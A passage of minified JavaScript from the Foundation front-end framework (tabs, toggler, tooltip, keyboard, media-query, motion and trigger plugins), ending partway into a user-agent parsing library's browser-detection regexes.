o=this.getBoundingClientRect().height;s||n.css({visibility:"",display:""}),e=o>e?o:e}).css("height",e+"px")}},{key:"destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&t(window).off("changed.zf.mediaquery",this._setHeightMqHandler),this.options.deepLink&&t(window).off("popstate",this._checkDeepLink),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1,autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,activeCollapse:!1,linkClass:"tabs-title",linkActiveClass:"is-active",panelClass:"tabs-panel",panelActiveClass:"is-active"},Foundation.plugin(e,"Tabs")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,i.data(),n),this.className="",this._init(),this._events(),Foundation.registerPlugin(this,"Toggler")}return _createClass(e,[{key:"_init",value:function(){var e;this.options.animate?(e=this.options.animate.split(" "),this.animationIn=e[0],this.animationOut=e[1]||null):(e=this.$element.data("toggler"),this.className="."===e[0]?e.slice(1):e);var i=this.$element[0].id;t('[data-open="'+i+'"], [data-close="'+i+'"], [data-toggle="'+i+'"]').attr("aria-controls",i),this.$element.attr("aria-expanded",!this.$element.is(":hidden"))}},{key:"_events",value:function(){this.$element.off("toggle.zf.trigger").on("toggle.zf.trigger",this.toggle.bind(this))}},{key:"toggle",value:function(){this[this.options.animate?"_toggleAnimate":"_toggleClass"]()}},{key:"_toggleClass",value:function(){this.$element.toggleClass(this.className);var t=this.$element.hasClass(this.className);t?this.$element.trigger("on.zf.toggler"):this.$element.trigger("off.zf.toggler"),this._updateARIA(t),this.$element.find("[data-mutate]").trigger("mutateme.zf.trigger")}},{key:"_toggleAnimate",value:function(){var t=this;this.$element.is(":hidden")?Foundation.Motion.animateIn(this.$element,this.animationIn,function(){t._updateARIA(!0),this.trigger("on.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")}):Foundation.Motion.animateOut(this.$element,this.animationOut,function(){t._updateARIA(!1),this.trigger("off.zf.toggler"),this.find("[data-mutate]").trigger("mutateme.zf.trigger")})}},{key:"_updateARIA",value:function(t){this.$element.attr("aria-expanded",!!t)}},{key:"destroy",value:function(){this.$element.off(".zf.toggler"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={animate:!1},Foundation.plugin(e,"Toggler")}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this.isActive=!1,this.isClick=!1,this._init(),Foundation.registerPlugin(this,"Tooltip")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("aria-describedby")||Foundation.GetYoDigits(6,"tooltip");this.options.positionClass=this.options.positionClass||this._getPositionClass(this.$element),this.options.tipText=this.options.tipText||this.$element.attr("title"),this.template=this.options.template?t(this.options.template):this._buildTemplate(e),this.options.allowHtml?this.template.appendTo(document.body).html(this.options.tipText).hide():this.template.appendTo(document.body).text(this.options.tipText).hide(),this.$element.attr({title:"","aria-describedby":e,"data-yeti-box":e,"data-toggle":e,"data-resize":e}).addClass(this.options.triggerClass),this.usedPositions=[],this.counter=4,this.classChanged=!1,this._events()}},{key:"_getPositionClass",value:function(t){if(!t)return"";var e=t[0].className.match(/\b(top|left|right)\b/g);return e=e?e[0]:""}},{key:"_buildTemplate",value:function(e){var i=(this.options.tooltipClass+" "+this.options.positionClass+" "+this.options.templateClasses).trim();return t("<div></div>").addClass(i).attr({role:"tooltip","aria-hidden":!0,"data-is-active":!1,"data-is-focus":!1,id:e})}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.template.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.template.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.template.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.template.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.template.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.template.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){var t=this._getPositionClass(this.template),e=Foundation.Box.GetDimensions(this.template),i=Foundation.Box.GetDimensions(this.$element);"height"===("top"===("left"===t?"left":"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.template))return this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:i.windowDims.width-2*this.options.hOffset,height:"auto"}),!1;for(this.template.offset(Foundation.Box.GetOffsets(this.template,this.$element,"center "+(t||"bottom"),this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.template)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"show",value:function(){if("all"!==this.options.showOn&&!Foundation.MediaQuery.is(this.options.showOn))return!1;var t=this;this.template.css("visibility","hidden").show(),this._setPosition(),this.$element.trigger("closeme.zf.tooltip",this.template.attr("id")),this.template.attr({"data-is-active":!0,"aria-hidden":!1}),t.isActive=!0,this.template.stop().hide().css("visibility","").fadeIn(this.options.fadeInDuration,function(){}),this.$element.trigger("show.zf.tooltip")}},{key:"hide",value:function(){var t=this;this.template.stop().attr({"aria-hidden":!0,"data-is-active":!1}).fadeOut(this.options.fadeOutDuration,function(){t.isActive=!1,t.isClick=!1,t.classChanged&&(t.template.removeClass(t._getPositionClass(t.template)).addClass(t.options.positionClass),t.usedPositions=[],t.counter=4,t.classChanged=!1)}),this.$element.trigger("hide.zf.tooltip")}},{key:"_events",value:function(){var t=this,e=(this.template,!1);this.options.disableHover||this.$element.on("mouseenter.zf.tooltip",function(){t.isActive||(t.timeout=setTimeout(function(){t.show()},t.options.hoverDelay))}).on("mouseleave.zf.tooltip",function(){clearTimeout(t.timeout),(!e||t.isClick&&!t.options.clickOpen)&&t.hide()}),this.options.clickOpen?this.$element.on("mousedown.zf.tooltip",function(e){e.stopImmediatePropagation(),t.isClick||(t.isClick=!0,!t.options.disableHover&&t.$element.attr("tabindex")||t.isActive||t.show())}):this.$element.on("mousedown.zf.tooltip",function(e){e.stopImmediatePropagation(),t.isClick=!0}),this.options.disableForTouch||this.$element.on("tap.zf.tooltip touchend.zf.tooltip",function(){t.isActive?t.hide():t.show()}),this.$element.on({"close.zf.trigger":this.hide.bind(this)}),this.$element.on("focus.zf.tooltip",function(){if(e=!0,t.isClick)return t.options.clickOpen||(e=!1),!1;t.show()}).on("focusout.zf.tooltip",function(){e=!1,t.isClick=!1,t.hide()}).on("resizeme.zf.trigger",function(){t.isActive&&t._setPosition()})}},{key:"toggle",value:function(){this.isActive?this.hide():this.show()}},{key:"destroy",value:function(){this.$element.attr("title",this.template.text()).off(".zf.trigger .zf.tooltip").removeClass("has-tip top right left").removeAttr("aria-describedby aria-haspopup data-disable-hover data-resize data-toggle data-tooltip data-yeti-box"),this.template.remove(),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableForTouch:!1,hoverDelay:200,fadeInDuration:150,fadeOutDuration:150,disableHover:!1,templateClasses:"",tooltipClass:"tooltip",triggerClass:"has-tip",showOn:"small",template:"",tipText:"",touchCloseText:"Tap to close.",clickOpen:!0,positionClass:"",vOffset:10,hOffset:12,allowHtml:!1},Foundation.plugin(e,"Tooltip")}(jQuery),function(){function t(t,i,n,s){var o,r,a,l,u=e(t);if(i){var d=e(i);r=u.offset.top+u.height<=d.height+d.offset.top,o=u.offset.top>=d.offset.top,a=u.offset.left>=d.offset.left,l=u.offset.left+u.width<=d.width+d.offset.left}else r=u.offset.top+u.height<=u.windowDims.height+u.windowDims.offset.top,o=u.offset.top>=u.windowDims.offset.top,a=u.offset.left>=u.windowDims.offset.left,l=u.offset.left+u.width<=u.windowDims.width;return n?a===l==!0:s?o===r==!0:-1===[r,o,a,l].indexOf(!1)}function e(t){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var e=t.getBoundingClientRect(),i=t.parentNode.getBoundingClientRect(),n=document.body.getBoundingClientRect(),s=window.pageYOffset,o=window.pageXOffset;return{width:e.width,height:e.height,offset:{top:e.top+s,left:e.left+o},parentDims:{width:i.width,height:i.height,offset:{top:i.top+s,left:i.left+o}},windowDims:{width:n.width,height:n.height,offset:{top:s,left:o}}}}function i(t,i,n,s,o,r){var a=e(t),l=i?e(i):null;switch(n){case"top":return{left:Foundation.rtl()?l.offset.left-a.width+l.width:l.offset.left,top:l.offset.top-(a.height+s)};case"left":return{left:l.offset.left-(a.width+o),top:l.offset.top};case"right":return{left:l.offset.left+l.width+o,top:l.offset.top};case"center top":return{left:l.offset.left+l.width/2-a.width/2,top:l.offset.top-(a.height+s)};case"center bottom":return{left:r?o:l.offset.left+l.width/2-a.width/2,top:l.offset.top+l.height+s};case"center left":return{left:l.offset.left-(a.width+o),top:l.offset.top+l.height/2-a.height/2};case"center right":return{left:l.offset.left+l.width+o+1,top:l.offset.top+l.height/2-a.height/2};case"center":return{left:a.windowDims.offset.left+a.windowDims.width/2-a.width/2,top:a.windowDims.offset.top+a.windowDims.height/2-a.height/2};case"reveal":return{left:(a.windowDims.width-a.width)/2,top:a.windowDims.offset.top+s};case"reveal full":return{left:a.windowDims.offset.left,top:a.windowDims.offset.top};case"left bottom":return{left:l.offset.left,top:l.offset.top+l.height+s};case"right bottom":return{left:l.offset.left+l.width+o-a.width,top:l.offset.top+l.height+s};default:return{left:Foundation.rtl()?l.offset.left-a.width+l.width:l.offset.left+o,top:l.offset.top+l.height+s}}}Foundation.Box={ImNotTouchingYou:t,GetDimensions:e,GetOffsets:i}}(jQuery),function(t){function e(t){var e={};for(var i in t)e[t[i]]=t[i];return e}var i={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},n={},s={keys:e(i),parseKey:function(t){var e=i[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase();return e=e.replace(/\W+/,""),t.shiftKey&&(e="SHIFT_"+e),t.ctrlKey&&(e="CTRL_"+e),t.altKey&&(e="ALT_"+e),e=e.replace(/_$/,"")},handleKey:function(e,i,s){var o,r=n[i],a=this.parseKey(e);if(!r)return console.warn("Component not defined!");if((o=s[("undefined"==typeof r.ltr?r:Foundation.rtl()?t.extend({},r.ltr,r.rtl):t.extend({},r.rtl,r.ltr))[a]])&&"function"==typeof o){var l=o.apply();(s.handled||"function"==typeof s.handled)&&s.handled(l)}else(s.unhandled||"function"==typeof s.unhandled)&&s.unhandled()},findFocusable:function(e){return!!e&&e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!t(this).is(":visible")||t(this).attr("tabindex")<0)})},register:function(t,e){n[t]=e},trapFocus:function(t){var e=Foundation.Keyboard.findFocusable(t),i=e.eq(0),n=e.eq(-1);t.on("keydown.zf.trapfocus",function(t){t.target===n[0]&&"TAB"===Foundation.Keyboard.parseKey(t)?(t.preventDefault(),i.focus()):t.target===i[0]&&"SHIFT_TAB"===Foundation.Keyboard.parseKey(t)&&(t.preventDefault(),n.focus())})},releaseFocus:function(t){t.off("keydown.zf.trapfocus")}};Foundation.Keyboard=s}(jQuery),function(t){function e(t){var e={};return"string"!=typeof t?e:(t=t.trim().slice(1,-1))?e=t.split("&").reduce(function(t,e){var i=e.replace(/\+/g," ").split("="),n=i[0],s=i[1];return n=decodeURIComponent(n),s=s===undefined?null:decodeURIComponent(s),t.hasOwnProperty(n)?Array.isArray(t[n])?t[n].push(s):t[n]=[t[n],s]:t[n]=s,t},{}):e}var i={queries:[],current:"",_init:function(){var i,n=this,s=t(".foundation-mq").css("font-family");for(var o in i=e(s))i.hasOwnProperty(o)&&n.queries.push({name:o,value:"only screen and (min-width: "+i[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(t){var e=this.get(t);return!!e&&window.matchMedia(e).matches},is:function(t){return(t=t.trim().split(" ")).length>1&&"only"===t[1]?t[0]===this._getCurrentSize():this.atLeast(t[0])},get:function(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){var i=this.queries[e];if(t===i.name)return i.value}return null},_getCurrentSize:function(){for(var t,e=0;e<this.queries.length;e++){var i=this.queries[e];window.matchMedia(i.value).matches&&(t=i)}return"object"==typeof t?t.name:t},_watcher:function(){var e=this;t(window).on("resize.zf.mediaquery",function(){var i=e._getCurrentSize(),n=e.current;i!==n&&(e.current=i,t(window).trigger("changed.zf.mediaquery",[i,n]))})}};Foundation.MediaQuery=i,window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var e=document.createElement("style"),i=document.getElementsByTagName("script")[0],n=null;e.type="text/css",e.id="matchmediajs-test",i&&i.parentNode&&i.parentNode.insertBefore(e,i),n="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var i="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=i:e.textContent=i,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),Foundation.MediaQuery=i}(jQuery),function(t){function e(t,e,i){function n(a){r||(r=a),o=a-r,i.apply(e),o<t?s=window.requestAnimationFrame(n,e):(window.cancelAnimationFrame(s),e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]))}var s,o,r=null;if(0===t)return i.apply(e),void e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]);s=window.requestAnimationFrame(n)}function i(e,i,o,r){function a(){e||i.hide(),l(),r&&r.apply(i)}function l(){i[0].style.transitionDuration=0,i.removeClass(u+" "+d+" "+o)}if((i=t(i).eq(0)).length){var u=e?n[0]:n[1],d=e?s[0]:s[1];l(),i.addClass(o).css("transition","none"),requestAnimationFrame(function(){i.addClass(u),e&&i.show()}),requestAnimationFrame(function(){i[0].offsetWidth,i.css("transition","").addClass(d)}),i.one(Foundation.transitionend(i),a)}}var n=["mui-enter","mui-leave"],s=["mui-enter-active","mui-leave-active"],o={animateIn:function(t,e,n){i(!0,t,e,n)},animateOut:function(t,e,n){i(!1,t,e,n)}};Foundation.Move=e,Foundation.Motion=o}(jQuery),function(t){var e={Feather:function(e){var i=arguments.length<=1||arguments[1]===undefined?"zf":arguments[1];e.attr("role","menubar");var n=e.find("li").attr({role:"menuitem"}),s="is-"+i+"-submenu",o=s+"-item",r="is-"+i+"-submenu-parent";n.each(function(){var e=t(this),n=e.children("ul");n.length&&(e.addClass(r).attr({"aria-haspopup":!0,"aria-label":e.children("a:first").text()}),"drilldown"===i&&e.attr({"aria-expanded":!1}),n.addClass("submenu "+s).attr({"data-submenu":"",role:"menu"}),"drilldown"===i&&n.attr({"aria-hidden":!0})),e.parent("[data-submenu]").length&&e.addClass("is-submenu-item "+o)})},Burn:function(t,e){var i="is-"+e+"-submenu",n=i+"-item",s="is-"+e+"-submenu-parent";t.find(">li, .menu, .menu > li").removeClass(i+" "+n+" "+s+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=e}(jQuery),function(t){function e(t,e,i){var n,s,o=this,r=e.duration,a=Object.keys(t.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(s),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(s),l=l<=0?r:l,t.data("paused",!1),n=Date.now(),s=setTimeout(function(){e.infinite&&o.restart(),i&&"function"==typeof i&&i()},l),t.trigger("timerstart.zf."+a)},this.pause=function(){this.isPaused=!0,clearTimeout(s),t.data("paused",!0);var e=Date.now();l-=e-n,t.trigger("timerpaused.zf."+a)}}function i(e,i){function n(){0===--s&&i()}var s=e.length;0===s&&i(),e.each(function(){if(this.complete||4===this.readyState||"complete"===this.readyState)n();else{var e=t(this).attr("src");t(this).attr("src",e+(e.indexOf("?")>=0?"&":"?")+(new Date).getTime()),t(this).one("load",function(){n()})}})}Foundation.Timer=e,Foundation.onImagesLoaded=i}(jQuery),function(t){function e(){this.removeEventListener("touchmove",i),this.removeEventListener("touchend",e),l=!1}function i(i){if(t.spotSwipe.preventDefault&&i.preventDefault(),l){var n,s=i.touches[0].pageX,u=(i.touches[0].pageY,o-s);a=(new Date).getTime()-r,Math.abs(u)>=t.spotSwipe.moveThreshold&&a<=t.spotSwipe.timeThreshold&&(n=u>0?"left":"right"),n&&(i.preventDefault(),e.call(this),t(this).trigger("swipe",n).trigger("swipe"+n))}}function n(t){1==t.touches.length&&(o=t.touches[0].pageX,t.touches[0].pageY,l=!0,r=(new Date).getTime(),this.addEventListener("touchmove",i,!1),
this.addEventListener("touchend",e,!1))}function s(){this.addEventListener&&this.addEventListener("touchstart",n,!1)}t.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var o,r,a,l=!1;t.event.special.swipe={setup:s},t.each(["left","up","down","right"],function(){t.event.special["swipe"+this]={setup:function(){t(this).on("swipe",t.noop)}}})}(jQuery),function(t){t.fn.addTouch=function(){this.each(function(i,n){t(n).bind("touchstart touchmove touchend touchcancel",function(){e(event)})});var e=function(t){var e,i=t.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[t.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?e=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(e=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(e)}}}(jQuery),function(t){function e(){o(),n(),s(),i()}function i(e){var i=t("[data-yeti-box]"),n=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?n.push(e):"object"==typeof e&&"string"==typeof e[0]?n.concat(e):console.error("Plugin names must be strings")),i.length){var s=n.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(s).on(s,function(e,i){var n=e.namespace.split(".")[0];t("[data-"+n+"]").not('[data-yeti-box="'+i+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function n(e){var i=undefined,n=t("[data-resize]");n.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(){i&&clearTimeout(i),i=setTimeout(function(){r||n.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),n.attr("data-events","resize")},e||10)})}function s(e){var i=undefined,n=t("[data-scroll]");n.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(){i&&clearTimeout(i),i=setTimeout(function(){r||n.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),n.attr("data-events","scroll")},e||10)})}function o(){if(!r)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),i=function(e){var i=t(e[0].target);switch(e[0].type){case"attributes":"scroll"===i.attr("data-events")&&"data-events"===e[0].attributeName&&i.triggerHandler("scrollme.zf.trigger",[i,window.pageYOffset]),"resize"===i.attr("data-events")&&"data-events"===e[0].attributeName&&i.triggerHandler("resizeme.zf.trigger",[i]),"style"===e[0].attributeName&&(i.closest("[data-mutate]").attr("data-events","mutate"),i.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[i.closest("[data-mutate]")]));break;case"childList":i.closest("[data-mutate]").attr("data-events","mutate"),i.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[i.closest("[data-mutate]")]);break;default:return!1}};if(e.length)for(var n=0;n<=e.length-1;n++){new r(i).observe(e[n],{attributes:!0,childList:!0,characterData:!1,subtree:!0,attributeFilter:["data-events","style"]})}}var r=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),a=function(e,i){e.data(i).split(" ").forEach(function(n){t("#"+n)["close"===i?"trigger":"triggerHandler"](i+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){a(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?a(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){t(this).data("toggle")?a(t(this),"toggle"):t(this).trigger("toggle.zf.trigger")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var i=t(this).data("closable");""!==i?Foundation.Motion.animateOut(t(this),i,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=t(i),this.options=t.extend({},this.$element.data(),n),this.rules=this.$element.data("responsive-accordion-tabs"),this.currentMq=null,this.currentPlugin=null,this.$element.attr("id")||this.$element.attr("id",Foundation.GetYoDigits(6,"responsiveaccordiontabs")),this._init(),this._events(),Foundation.registerPlugin(this,"ResponsiveAccordionTabs")}return _createClass(e,[{key:"_init",value:function(){if("string"==typeof this.rules){for(var e={},n=this.rules.split(" "),s=0;s<n.length;s++){var o=n[s].split("-"),r=o.length>1?o[0]:"small",a=o.length>1?o[1]:o[0];null!==i[a]&&(e[r]=i[a])}this.rules=e}this._getAllOptions(),t.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_getAllOptions",value:function(){var e=this;for(var n in e.allOptions={},i)if(i.hasOwnProperty(n)){var s=i[n];try{var o=t("<ul></ul>"),r=new s.plugin(o,e.options);for(var a in r.options)if(r.options.hasOwnProperty(a)&&"zfPlugin"!==a){var l=r.options[a];e.allOptions[a]=l}r.destroy()}catch(u){}}}},{key:"_events",value:function(){var e=this;t(window).on("changed.zf.mediaquery",function(){e._checkMediaQueries()})}},{key:"_checkMediaQueries",value:function(){var e,n=this;t.each(this.rules,function(t){Foundation.MediaQuery.atLeast(t)&&(e=t)}),e&&(this.currentPlugin instanceof this.rules[e].plugin||(t.each(i,function(t,e){n.$element.removeClass(e.cssClass)}),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&(!this.currentPlugin.$element.data("zfPlugin")&&this.storezfData&&this.currentPlugin.$element.data("zfPlugin",this.storezfData),this.currentPlugin.destroy()),this._handleMarkup(this.rules[e].cssClass),this.currentPlugin=new this.rules[e].plugin(this.$element,{}),this.storezfData=this.currentPlugin.$element.data("zfPlugin")))}},{key:"_handleMarkup",value:function(e){var i=this,n="accordion",s=t("[data-tabs-content="+this.$element.attr("id")+"]");if(s.length&&(n="tabs"),n!==e){var o=i.allOptions.linkClass?i.allOptions.linkClass:"tabs-title",r=i.allOptions.panelClass?i.allOptions.panelClass:"tabs-panel";this.$element.removeAttr("role");var a=this.$element.children("."+o+",[data-accordion-item]").removeClass(o).removeClass("accordion-item").removeAttr("data-accordion-item"),l=a.children("a").removeClass("accordion-title");if("tabs"===n?(s=s.children("."+r).removeClass(r).removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby")).children("a").removeAttr("role").removeAttr("aria-controls").removeAttr("aria-selected"):s=a.children("[data-tab-content]").removeClass("accordion-content"),s.css({display:"",visibility:""}),a.css({display:"",visibility:""}),"accordion"===e)s.each(function(e,n){t(n).appendTo(a.get(e)).addClass("accordion-content").attr("data-tab-content","").removeClass("is-active").css({height:""}),t("[data-tabs-content="+i.$element.attr("id")+"]").after('<div id="tabs-placeholder-'+i.$element.attr("id")+'"></div>').remove(),a.addClass("accordion-item").attr("data-accordion-item",""),l.addClass("accordion-title")});else if("tabs"===e){var u=t("[data-tabs-content="+i.$element.attr("id")+"]"),d=t("#tabs-placeholder-"+i.$element.attr("id"));d.length?(u=t('<div class="tabs-content"></div>').insertAfter(d).attr("data-tabs-content",i.$element.attr("id")),d.remove()):u=t('<div class="tabs-content"></div>').insertAfter(i.$element).attr("data-tabs-content",i.$element.attr("id")),s.each(function(e,i){var n=t(i).appendTo(u).addClass(r),s=l.get(e).hash.slice(1),o=t(i).attr("id")||Foundation.GetYoDigits(6,"accordion");s!==o&&(""!==s?t(i).attr("id",s):(s=o,t(i).attr("id",s),t(l.get(e)).attr("href",t(l.get(e)).attr("href").replace("#","")+"#"+s))),t(a.get(e)).hasClass("is-active")&&n.addClass("is-active")}),a.addClass(o)}}}},{key:"destroy",value:function(){this.currentPlugin&&this.currentPlugin.destroy(),t(window).off(".zf.ResponsiveAccordionTabs"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={};var i={tabs:{cssClass:"tabs",plugin:Foundation._plugins.tabs||null},accordion:{cssClass:"accordion",plugin:Foundation._plugins.accordion||null}};Foundation.plugin(e,"ResponsiveAccordionTabs")}(jQuery),function(t,e){"use strict";function i(t){for(var e={},i=0;i<t.length;i++)e[t[i].toUpperCase()]=t[i];return e}function n(t,e){return typeof t==d&&-1!==Y(e).indexOf(Y(t))}function s(t,e){if(typeof t==d)return t=t.replace(/^\s\s*/,""),typeof e==l?t:t.substring(0,500)}function o(t,i){for(var n,s,o,r,l,d=0;d<i.length&&!r;){for(var c=i[d],h=i[d+1],p=n=0;p<c.length&&!r&&c[p];)if(r=c[p++].exec(t))for(s=0;s<h.length;s++)l=r[++n],typeof(o=h[s])==u&&0<o.length?2===o.length?typeof o[1]==a?this[o[0]]=o[1].call(this,l):this[o[0]]=o[1]:3===o.length?typeof o[1]!=a||o[1].exec&&o[1].test?this[o[0]]=l?l.replace(o[1],o[2]):e:this[o[0]]=l?o[1].call(this,l,o[2]):e:4===o.length&&(this[o[0]]=l?o[3].call(this,l.replace(o[1],o[2])):e):this[o]=l||e;d+=2}}function r(t,i){for(var s in i)if(typeof i[s]==u&&0<i[s].length){for(var o=0;o<i[s].length;o++)if(n(i[s][o],t))return"?"===s?e:s}else if(n(i[s],t))return"?"===s?e:s;return t}var a="function",l="undefined",u="object",d="string",c="major",h="model",p="name",f="type",m="vendor",g="version",v="architecture",y="console",w="mobile",b="tablet",k="smarttv",_="wearable",x="embedded",C="Amazon",T="Apple",S="ASUS",D="BlackBerry",$="Browser",F="Chrome",E="Firefox",A="Google",P="Huawei",I="LG",z="Microsoft",M="Motorola",O="Opera",N="Samsung",L="Sharp",H="Sony",R="Xiaomi",j="Zebra",B="Facebook",W="Chromium OS",q="Mac OS",Y=function(t){return t.toLowerCase()},U={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[g,[p,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[g,[p,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[p,g],[/opios[\/ ]+([\w\.]+)/i],[g,[p,O+" Mini"]],[/\bopr\/([\w\.]+)/i],[g,[p,O]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[g,[p,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[p,g],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ 